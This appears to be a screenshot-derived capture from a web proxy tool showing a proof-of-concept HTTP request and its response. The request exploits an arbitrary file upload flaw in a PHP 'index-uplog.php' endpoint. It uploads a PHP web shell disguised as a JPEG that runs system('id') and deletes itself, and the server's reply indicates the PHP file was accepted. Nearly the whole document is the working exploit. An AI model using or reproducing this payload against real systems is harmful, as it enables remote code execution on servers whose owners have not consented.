 Request
数据包扫描
美化
热加载
构造请求
1 POST /source/pack/upload/2upload/index-uplog.php HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
125.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfF7NbGp0PAFq8Mkd
6
7 ------WebKitFormBoundary03rNBzFMIytvpWhy
8 Content-Disposition: form-data; name="time"
9
10 1-2
11 ------WebKitFormBoundary03rNBzFMIytvpWhy
12 Content-Disposition: form-data; name="app"; filename="1.php"
13 Content-Type: image/jpeg
14
15 <?php system("id");unlink(__FILE__);?>
16 ------WebKitFormBoundary03rNBzFMIytvpWhy--
Responses
https
32bytes / 59ms
美化
渲染
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 25 Jun 2024 01:36:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Strict-Transport-Security: max-age=31536000
8 Content-Length: 33
9
10 {'extension':'php','time':'1-2'}
11